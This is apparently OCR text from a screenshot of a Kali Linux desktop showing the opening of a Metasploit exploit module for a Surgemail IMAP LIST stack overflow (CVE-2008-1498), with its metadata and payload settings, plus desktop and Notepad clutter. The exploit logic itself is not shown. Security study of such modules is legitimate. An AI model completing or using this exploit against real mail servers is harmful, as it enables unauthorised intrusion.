 xuzichuan@kali: /usr/share/metasploit-framework/modules/exploits/windows/imap
File Actions Edit View Help
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
include Msf::Exploit::Remote::Imap
def initialize(info = {})
super(update_info(info,
'Name' => 'Surgemail 3.8k4-4 IMAPD LIST Buffer Overflow',
'Description' => %q{
This module exploits a stack overflow in the Surgemail IMAP Server
version 3.8k4-4 by sending an overly long LIST command. Valid IMAP
account credentials are required.
},
'Author' => [ 'ryujin' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: 1 $',
'References' =>
[
[ 'BID', '28260' ],
[ 'CVE', '2008-1498' ],
[ 'URL', 'http://www.milw0rm.com/exploits/5259' ],
],
'Privileged' => false,
'DefaultOptions' =>
{
'EXITFUNC' => 'thread',
},
'Payload' =>
{
'Space' => 10351,
'EncoderType' => Msf::Encoder::Type::AlphanumMixed,
'DisableNops' => true,
Home
New File
Firefox ESR
Visual Studio
Code
nmap
wireshark
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
徐子川
第 1 行，第 1 列 100% Windows (CRLF) UTF-8